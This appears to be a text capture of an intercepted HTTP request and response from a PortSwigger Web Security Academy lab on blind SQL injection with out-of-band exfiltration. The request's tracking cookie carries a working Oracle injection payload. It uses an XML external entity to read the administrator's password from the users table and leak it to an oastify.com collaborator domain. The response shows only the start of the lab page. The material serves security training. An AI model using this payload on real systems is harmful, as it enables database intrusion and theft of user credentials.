 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host:
0a75004a03ff1b6f80c3e5ac00df00bc.web-security-academy.
net
3 Cookie: TrackingId=gKKv69K0uI208W0n' UNION SELECT
EXTRACTVALUE(xmltype('<?xml version="1.0"
encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % remote
SYSTEM "http://'||(SELECT password FROM users WHERE
username='administrator')||'.qoiia0mwf6mzqw3fsx5cplgw1
n7ev6jv.oastify.com/"> %remote;]>'),'/l') FROM dual--;
session=oaJZ4DRWT9ny7Rf5suh1jX7FuEzNKbeq
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/116.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11324
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
Blind SQL injection with out-of-band data
exfiltration
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js"
>
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>